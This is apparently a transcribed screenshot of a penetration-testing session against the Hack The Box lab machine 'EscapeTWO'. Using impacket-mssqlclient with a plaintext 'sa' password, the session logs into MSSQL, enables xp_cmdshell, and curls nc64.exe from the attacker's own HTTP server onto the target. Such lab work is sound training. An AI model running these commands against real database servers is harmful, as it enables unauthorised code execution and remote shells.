 ┌──(kali㉿kali)-[~/Desktop/Machines/EscapeTWO VM]
└─$ impacket-mssqlclient escapetwo.htb/sa:MSSQLP\@ssw0rd\!\@10.10.11.51 1.
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (sa  dbo@master)>
SQL (sa  dbo@master)>
SQL (sa  dbo@master)> enable_xp_cmdshell
INFO(DC01\SQLEXPRESS): Line 185: Configuration option 'show advanced options' changed from
INFO(DC01\SQLEXPRESS): Line 185: Configuration option 'xp_cmdshell' changed from 1 to 1. R
SQL (sa  dbo@master)>
SQL (sa  dbo@master)>
SQL (sa  dbo@master)> xp_cmdshell curl 10.10.14.184/nc64.exe -o C:\Users\public\nc64.exe
output
% Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
Dload  Upload   Total   Spent    Left  Speed
0     0    0     0    0     0      0      0 --:--:--  0:00:01 --:--:--     0
curl: (7) Failed to connect to 10.10.14.184 port 80 after 1312 ms: Could not connect to se
NULL
SQL (sa  dbo@master)> xp_cmdshell curl 10.10.14.184/nc64.exe -o C:\Users\public\nc64.e
xe
ERROR(DC01\SQLEXPRESS): Line 1: SQL Server blocked access to procedure 'sys.xp_cmdshel
l' of component 'xp_cmdshell' because this component is turned off as part of the secu
rity configuration for this server. A system administrator can enable the use of 'xp_c
mdshell' by using sp_configure. For more information about enabling 'xp_cmdshell', sea
rch for 'xp_cmdshell' in SQL Server Books Online.
SQL (sa  dbo@master)> enable_xp_cmdshell 2.
INFO(DC01\SQLEXPRESS): Line 185: Configuration option 'show advanced options' changed
from 1 to 1. Run the RECONFIGURE statement to install.
INFO(DC01\SQLEXPRESS): Line 185: Configuration option 'xp_cmdshell' changed from 0 to
1. Run the RECONFIGURE statement to install.
SQL (sa  dbo@master)> xp_cmdshell curl 10.10.14.184/nc64.exe -o C:\Users\public\nc64.e 4.
xe
output
% Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
Dload  Upload   Total   Spent    Left  Speed
100 45272  100 45272    0     0   103k      0 --:--:-- --:--:-- --:--:--  103k
NULL
SQL (sa  dbo@master)>
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~/Desktop/Machines/EscapeTWO VM]
└─$ python3 -m http.server 80 3.
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.51 - - [25/Apr/2025 05:03:25] "GET /nc64.exe HTTP/1.1" 200 -